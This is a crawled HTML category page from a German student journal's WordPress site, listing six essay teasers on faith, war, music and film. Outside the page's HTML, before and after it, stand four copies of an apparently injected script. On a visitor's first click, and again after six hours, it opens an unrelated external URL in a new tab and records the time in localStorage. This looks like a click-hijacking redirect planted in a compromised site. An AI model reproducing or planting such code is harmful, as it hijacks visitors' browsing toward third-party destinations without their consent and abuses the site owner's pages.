

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interdisziplinierten.de/category/glauben/
body_size: 5225
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><!DOCTYPE html>

<html lang="de">

<head>
	<title>glauben &#8211; Die (Inter)​Disziplinierten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Chosen 1.47" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://interdisziplinierten.de/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://interdisziplinierten.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://interdisziplinierten.de/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-google-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRaleway%3A400%2C700%2C400i&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-font-awesome-css'  href='https://interdisziplinierten.de/wp-content/themes/chosen/assets/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-style-css'  href='https://interdisziplinierten.de/wp-content/themes/chosen/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://interdisziplinierten.de/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!--[if IE 8]>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/themes/chosen/js/build/html5shiv.min.js' id='ct-chosen-html5-shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://interdisziplinierten.de/wp-json/" /><link rel="alternate" type="application/json" href="https://interdisziplinierten.de/wp-json/wp/v2/categories/17" /><!-- Analytics by WP-Statistics v13.1.1 - https://wp-statistics.com/ -->
</head>

<body id="chosen" class="archive category category-glauben category-17 chosen">
			<a class="skip-content" href="#main">Zum Inhalt springen</a>
	<div id="overflow-container" class="overflow-container">
		<div id="max-width" class="max-width">
									<header class="site-header" id="site-header" role="banner">
				<div id="menu-primary-container" class="menu-primary-container">
					<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://interdisziplinierten.de">Startseite</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://interdisziplinierten.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-519"><a href="https://interdisziplinierten.de/category/glauben/" aria-current="page">glauben</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://interdisziplinierten.de/category/naehe-und-ferne/">Nähe und Ferne</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://interdisziplinierten.de/category/satire/">Satire</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://interdisziplinierten.de/forschen-im-alltag/">Forschen im Alltag</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://interdisziplinierten.de/category/lyrik/">Lyrik</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://interdisziplinierten.de/category/kurzgeschichten/">Kurzgeschichten</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://interdisziplinierten.de/category/archiv/">Archiv</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://interdisziplinierten.de/kontakt/">Kontakt</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://interdisziplinierten.de/impressum/">Impressum</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://interdisziplinierten.de/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav></div>
														</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">Menü öffnen</span>
					<svg width="24px" height="18px" viewBox="0 0 24 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				        <g transform="translate(-148.000000, -36.000000)" fill="#6B6B6B">
				            <g transform="translate(123.000000, 25.000000)">
				                <g transform="translate(25.000000, 11.000000)">
				                    <rect x="0" y="16" width="24" height="2"></rect>
				                    <rect x="0" y="8" width="24" height="2"></rect>
				                    <rect x="0" y="0" width="24" height="2"></rect>
				                </g>
				            </g>
				        </g>
				    </g>
				</svg>				</button>
				<div id="title-container" class="title-container">
					<div id='site-title' class='site-title'><a href='https://interdisziplinierten.de'>Die (Inter)​Disziplinierten</a></div>					<p class="tagline">Eine studentisch organisierte interdisziplinäre Zeitschrift</p>				</div>
			</header>
									<section id="main" class="main" role="main">
				
<div class='archive-header'>
	<h1>
		<i class="fas fa-folder-open" aria-hidden="true"></i>
		Kategorie: <span>glauben</span>	</h1>
	</div>
<div id="loop-container" class="loop-container">
	<div class="post-609 post type-post status-publish format-standard hentry category-glauben entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2022/03/04/ich-komme-aus-der-ukraine/">Ich komme aus der Ukraine</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 4. März 2022	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autorin: Anna-Mariya Mushak Artikel geschrieben am: 27.02.2022, Erstveröffentlichung: Studentliv-Blog (https://blogs.hu-berlin.de/studentliv/allgemein/ich-komme-aus-der-ukraine/) „Mit dem Beginn der vorlesungsfreien Zeit fange ich an, meine Bachelorarbeit zu Ende zu schreiben.&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2022/03/04/ich-komme-aus-der-ukraine/">mehr<span class="screen-reader-text">Ich komme aus der Ukraine</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2022/03/04/ich-komme-aus-der-ukraine/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div><div class="post-477 post type-post status-publish format-standard hentry category-glauben entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2022/01/31/wissenschaft-glaube-oder-die-irrelevanz-der-wahrheit/">Wissenschaft &#038; Glaube Oder Die (Ir)Relevanz der Wahrheit</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 31. Januar 2022	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autorin: Marie-Luisa Glutsch In der Politik ist das Äquivalent einer gänzlich entwickelten wissenschaftlichen Theorie, eines gänzlich entwickelten philosophischen Systems die totalitäre Diktatur.1 &#8211; Aldous Huxley&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2022/01/31/wissenschaft-glaube-oder-die-irrelevanz-der-wahrheit/">mehr<span class="screen-reader-text">Wissenschaft &#038; Glaube Oder Die (Ir)Relevanz der Wahrheit</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2022/01/31/wissenschaft-glaube-oder-die-irrelevanz-der-wahrheit/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div><div class="post-481 post type-post status-publish format-standard hentry category-glauben entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2022/01/31/musikalische-apokalypse-in-oratorium-und-film/">Musikalische Apokalypse in Oratorium und Film</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 31. Januar 2022	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autorin: Maya Oppitz Glocken läuten durch ein 4-Ton Motiv. Siebenmal. Dann tosendes, tönendes Chaos, Verwüstung, Krieg, Tod. Es folgt: Stille. Ein einstimmiger Männerchor setzt zaghaft&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2022/01/31/musikalische-apokalypse-in-oratorium-und-film/">mehr<span class="screen-reader-text">Musikalische Apokalypse in Oratorium und Film</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2022/01/31/musikalische-apokalypse-in-oratorium-und-film/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div><div class="post-485 post type-post status-publish format-standard hentry category-glauben entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2022/01/31/woran-wir-glaubten/">Woran wir glaubten…</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 31. Januar 2022	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autorin: Maya Oppitz Motto: &#8220;Die Kunst ist lang, und kurz ist unser Leben&#8221; (Johann Wolfgang von Goethe, Faust I) Mit Corona gerade erst begonnen, ist&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2022/01/31/woran-wir-glaubten/">mehr<span class="screen-reader-text">Woran wir glaubten…</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2022/01/31/woran-wir-glaubten/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div><div class="post-473 post type-post status-publish format-standard hentry category-glauben entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2022/01/31/glaubensorte/">glaubensOrte</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 31. Januar 2022	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autorin: Karla Kabot Herrfurthplatz, Dienstagvormittag Ich schließe mein Fahrrad an und wickle den Schal etwas enger um meinen Hals. Die Fahrt über das Tempelhofer Feld&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2022/01/31/glaubensorte/">mehr<span class="screen-reader-text">glaubensOrte</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2022/01/31/glaubensorte/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div><div class="post-469 post type-post status-publish format-standard hentry category-glauben entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2022/01/31/was-unsichtbar-ist-ist-ewig/">Was unsichtbar ist, ist ewig</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 31. Januar 2022	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autor: Johannes Güssefeld Stalker (Alexander Kaidanowsk), seine Frau (Alissa Freindlich) und ihre Tochter Monkey (Natasha Abramova) liegen im Bett. Die Kamera schwebt behäbig über ihre&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2022/01/31/was-unsichtbar-ist-ist-ewig/">mehr<span class="screen-reader-text">Was unsichtbar ist, ist ewig</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2022/01/31/was-unsichtbar-ist-ist-ewig/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div></div>

</section> <!-- .main -->


<footer id="site-footer" class="site-footer" role="contentinfo">
		<div class="design-credit">
        <span>
            <a href="https://www.competethemes.com/chosen/" rel="nofollow">Chosen WordPress Theme</a> by Compete Themes.        </span>
	</div>
</footer>

</div>
</div><!-- .overflow-container -->


<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"60e1683cf9","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/interdisziplinierten.de\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Gehe zur ersten Seite","goto_prev":"Gehe zur vorherigen Seite","goto_next":"Gehe zur n\u00e4chsten Seite","goto_last":"Gehe zur letzten Seite","current_page":"Aktuelle Seite ist","goto_page":"Gehe zu Seite"};
/* ]]> */
</script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' id='ct-chosen-js-js-extra'>
/* <![CDATA[ */
var ct_chosen_objectL10n = {"openMenu":"Men\u00fc \u00f6ffnen","closeMenu":"Men\u00fc schlie\u00dfen","openChildMenu":"Dropdown-Men\u00fc \u00f6ffnen","closeChildMenu":"Dropdown-Men\u00fc schlie\u00dfen"};
/* ]]> */
</script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/themes/chosen/js/build/production.min.js' id='ct-chosen-js-js'></script>
<!--[if IE 8]>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/themes/chosen/js/build/respond.min.js' id='ct-chosen-respond-js'></script>
<![endif]-->
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html><script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>